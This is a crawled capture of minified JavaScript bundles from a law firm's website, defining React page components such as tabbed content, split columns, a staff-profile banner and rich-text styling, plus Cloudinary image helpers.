e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(o.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(r.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),r=a(7765),o=a(4555),i=a(4267),l=a(5798),s=a(8719),d=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(d.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],s.A.Button,(0,o.qx)(24,32),m.Z.Container,r.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,o.qx)(15,20),(0,o.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,o.qx)(16,20),(0,o.qx)(30,30),r.Z.secondary.teal,r.Z.primary.white,r.Z.secondary.teal,(0,o.qx)(7,11),(0,o.qx)(25,25),r.Z.secondary.teal,r.Z.primary.white,i.Z.dmSans.bold,r.Z.secondary.teal,r.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);function r(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-c175b5e01db5acff8f7b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7950-0d6e2829c30644df1089.js
body_size: 5677
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7950],{1318:(e,t,i)=>{var a;i.d(t,{Q:()=>a}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(a||(a={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var a=i(7416),o=i(6805);const n=(0,a.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,a.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>h});var a=i(1578),o=i(9600),n=i(3158),r=i(5666),l=i(1931),d=i(4207),c=i(7965),s=i(7416);const p=new a.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let a=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,c.v0)((0,l.L4)())):i.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(a=a.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(a=a.effect((0,n.se)()))})),a=a.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,d.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(a=a.delivery((0,o.uN)(t.dpr))),a.toURL()}function m(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{width:t,heightratio:o,...n})} ${t}w`))}function h(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{height:t,widthratio:o,...n})} ${t}w`))}function u(e,t,i){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${g(e,{width:t,heightratio:i,dpr:o,...a})} ${o}x`))}function x(e,t,i){const a=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+a*(i+1)))),e]}function f(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>q,PS:()=>_,Q_:()=>w,Tg:()=>T,Ts:()=>S,Xm:()=>y,_R:()=>N,c:()=>b,de:()=>I,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>B,oW:()=>C,p4:()=>A});var a=i(1318),o=i(1032),n=i(4760),r=i(7416),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,c.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),b=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,c.qx)(16,24)),y=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(17,24),(0,c.qx)(27,40)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(15,18),(0,c.qx)(24,28)),S=(0,r.iv)(["",";",";"],b,s.Z.dmSans.bold),P=(0,r.iv)(["",";line-height:1.2;"],b),k=(0,r.iv)(["",";",";line-height:1.2;"],b,s.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,c.qx)(16,24)),I=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(12,13),(0,c.qx)(18,20))),T=(0,r.iv)(["",";font-size:",";line-height:",";"],b,(0,c.qx)(10,10),(0,c.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),d.Z.secondary.teal,d.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),H=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),d.Z.secondary.teal,d.Z.primary.white,d.Z.tertiary.mint,k,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),P,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,x,q,P,S,k,A,A,(0,c.qx)(8,12),(0,c.qx)(24,32),b,q,n,(0,c.qx)(8,10),a.Q.Teal,a.Q.Blue,o,z,H,(0,c.qx)(32,48),E)},7158:(e,t,i)=>{i.d(t,{Z:()=>c});var a=i(7765),o=i(4555),n=i(8163),r=i(6805),l=i(7416);const d=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),a.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),c={Container:d,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,d),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var a=i(7294);const o=a.createContext({});var n=i(7158);const r=a.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:d="none",...c}=e,s=a.useContext(o);return a.createElement(n.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!c.anchorId,"data-flush":l,"data-reduced":d,...c},a.createElement(n.Z.Inner,null,"fullWidth"===r?i:a.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},7950:(e,t,i)=>{i.r(t),i.d(t,{default:()=>_});var a=i(8534),o=i(6805),n=i(7411),r=i(7294),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(3422),g=i(4649),m=i(7158),h=i(1229),u=i(7416);const x=(0,u.ZP)(g.Z).withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Container",componentId:"sc-1aemm5m-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";--imageWidth:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{--imageWidth:",";min-height:490px;height:auto;@media ","{min-height:462px;height:auto;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding-top:",";@media ","{padding-bottom:32px;}}"],d.Z.primary.midnight,(0,h.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,(0,c.qx)(233,420),(0,o.Dp)(o.AS.TabletLarge),(0,c.qx)(180,420),(0,o.Dp)(o.AS.Tablet),(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,c.qx)(100,150),(0,o.Dp)(o.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Inner",componentId:"sc-1aemm5m-1"})(["position:relative;margin-left:0;z-index:1;display:flex;gap:50px;align-items:center;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:1250px;padding:"," "," "," ",";border-radius:",";}@media ","{flex-direction:column;align-items:flex-start;gap:10px;}"],(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,o.C4)(o.AS.TabletLarge)),v=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__BannerImage",componentId:"sc-1aemm5m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),b=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__MediaArea",componentId:"sc-1aemm5m-3"})(["flex:0 0 ",";[data-is-slim='true'] &{--imageWidth:",";flex:0 0 ",";}"],(0,c.qx)(246,450),(0,c.qx)(180,320),(0,c.qx)(193,350)),y=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageWrapper",componentId:"sc-1aemm5m-4"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto ",";&::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:",";border:"," solid ",";width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}"],(0,c.qx)(16,20),(0,c.qx)(8,20),d.Z.tertiary.mint,(0,c.qx)(8,12),d.Z.primary.white),w=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageInner",componentId:"sc-1aemm5m-5"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),q=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Image",componentId:"sc-1aemm5m-6"})(["",";object-position:top center;"],(0,a.Xn)()),C=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ContentArea",componentId:"sc-1aemm5m-7"})(["max-width:730px;"]),S=u.ZP.h1.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Title",componentId:"sc-1aemm5m-8"})(["",";font-size:",";line-height:",";margin-bottom:5px;"],p.$B,(0,c.qx)(32,48),(0,c.qx)(44,54)),P=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__InfoArea",componentId:"sc-1aemm5m-9"})(["",";@media ","{margin-bottom:35px;}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}span{padding-right:4px;&:after{content:', ';}&:last-child{padding-right:0;&::after{content:'';}}}"],p.Mx,(0,o.C4)(o.AS.TabletLarge),(0,o.C4)(o.AS.Tablet)),k=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Content",componentId:"sc-1aemm5m-10"})(["position:relative;> span{",";a,p a{color:currentColor;}}> svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;transform:translateY(-16px);}"],p._R),Z=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__SubContent",componentId:"sc-1aemm5m-11"})(["",";font-size:",";line-height:",";margin-bottom:0;@media ","{margin-top:5px;}"],p.h6,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,o.C4)(o.AS.TabletLarge)),I=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__LinkArea",componentId:"sc-1aemm5m-12"})(["display:flex;gap:16px;margin-top:",";"],(0,c.qx)(28,40)),T={BannerImage:v,Container:x,Content:k,ContentArea:C,Image:q,ImageInner:w,ImageWrapper:y,InfoArea:P,Inner:f,Link:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Link",componentId:"sc-1aemm5m-13"})(["",";color:",";width:40px;height:40px;text-decoration:none;border:2px solid ",";display:grid;align-items:center;justify-content:center;border-radius:20000px;&:hover,&:focus{background-color:",";color:",";}svg{width:20px;}"],(0,l.eR)("color, background-color"),d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight),LinkArea:I,MediaArea:b,SubContent:Z,Title:S,VCard:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__VCard",componentId:"sc-1aemm5m-14"})(["",";",";font-size:14px;text-decoration:none;color:",";border:2px solid ",";border-radius:20000px;display:grid;line-height:1;padding:3px 16px;align-items:center;&:hover,&:focus{background-color:",";color:",";}"],(0,l.eR)("color, background-color"),s.Z.dmSans.medium,d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight)},_=e=>{var t;let{content:i,email:l,image:d,imageAltText:c,jobTitle:s,location:p,profileImage:g,profileLink:m,subContent:h,telephone:u,title:x,vcardUrl:f,isBrightBackground:v,overlay:b=!0,isSlim:y}=e;const w=d?(0,a.Yp)(d,2650,375,10,1912/705,{transformations:["grayscale"]}):[],q=c||d.altText,C=d?(0,a.Yp)(g,760,402,4,120/136):[],S=`${(0,o.C4)(o.AS.Tablet)} 201px, ${(0,o.C4)(o.AS.ActualDesktop)} 25vw, 380px`;return r.createElement(T.Container,{"data-bright":v&&w.length>0,"data-has-overlay":null==b||b,"data-is-slim":null!=y&&y},d&&r.createElement(T.BannerImage,{alt:q,loading:"eager",role:q?void 0:"presentation",src:w[0].split(" ")[0],srcSet:w.join(",")}),r.createElement(T.Inner,null,r.createElement(T.MediaArea,null,r.createElement(T.ImageWrapper,null,r.createElement(T.ImageInner,null,r.createElement(T.Image,{loading:"lazy",alt:null!==(t=g.altText)&&void 0!==t?t:x,src:C[0].split(" ")[0],srcSet:C.join(","),sizes:S})))),r.createElement(T.ContentArea,null,r.createElement(T.Title,null,x),r.createElement(T.InfoArea,null,s,p&&p.length>0&&r.createElement(r.Fragment,null," | "),p&&p.join(" | ")),i&&r.createElement(T.Content,null,r.createElement("span",{dangerouslySetInnerHTML:{__html:i}})),h&&r.createElement(T.SubContent,null,h),r.createElement(T.LinkArea,null,u&&r.createElement(T.Link,{href:`tel:${u}`},(0,n.w)(n.f.Phone)),l&&r.createElement(T.Link,{href:`mailto:${l}`},(0,n.w)(n.f.Email)),m&&r.createElement(T.Link,{href:m.url,target:m.target},(0,n.w)(m.icon)),f&&r.createElement(T.VCard,{href:f,download:!0},"VCard")))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=7950-0d6e2829c30644df1089.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8604-65b6c0415b7c9abfdf3a.js
body_size: 5521
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8604],{9756:(e,t,a)=>{a.d(t,{Z:()=>u});var i=a(7765),n=a(4555),r=a(6805),o=a(3422),l=a(8719),s=a(4649),d=a(7416);const m=(0,d.ZP)(s.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),c=d.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],m),p=d.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],o.h2),g=d.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],o._R,o.h2,o.h2,o.h3,o.h4,o.h6,o.h6,(0,n.qx)(14,20),o.Xm,(0,r.C4)(r.AS.Tablet)),u={ButtonWrapper:d.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:m,Content:g,Inner:c,Title:p}},4852:(e,t,a)=>{a.d(t,{Z:()=>p});var i=a(7765),n=a(4555),r=a(8163),o=a(6805),l=a(4649),s=a(7158),d=a(7416),m=a(9756);const c=(0,d.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,n.qx)(40,64),s.Z.Inner,s.Z.SiteWide,r.TF,m.Z.Inner,m.Z.Inner),p={Container:c,Column:d.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],i.Z.primary.midnight,s.Z.Container,s.Z.Inner,(0,o.Dp)(o.AS.TabletLarge),c,(0,o.C4)(o.AS.TabletLarge),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop))}},8604:(e,t,a)=>{a.r(t),a.d(t,{default:()=>me});var i=a(7294),n=a(1318),r=a(3196),o=a(7765),l=a(4555),s=a(4267),d=a(8534),m=a(6805),c=a(3422),p=a(4649),g=a(7416),u=a(4852),h=a(9207),y=a(2886),C=a(5798),x=a(1258);const b=(0,g.ZP)(p.Z).withConfig({displayName:"TimelineMark2styles__Container",componentId:"sc-hysosk-0"})(["color:",";overflow:clip;"],o.Z.primary.midnight),f=g.ZP.div.withConfig({displayName:"TimelineMark2styles__WidgetHeader",componentId:"sc-hysosk-1"})(["display:flex;justify-content:space-between;align-items:center;gap:",";margin-bottom:",";","{display:none;}@media ","{","{display:none;}}"],(0,l.qx)(12,20),(0,l.qx)(24,65),y.n.Dots,(0,m.C4)(m.AS.TabletLarge),x.Z.Container),k=g.ZP.h2.withConfig({displayName:"TimelineMark2styles__Title",componentId:"sc-hysosk-2"})([""," margin-bottom:0;"],c.h2),v=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InnerGrid",componentId:"sc-hysosk-3"})(["display:flex;gap:",";@media ","{flex-direction:column;}"," 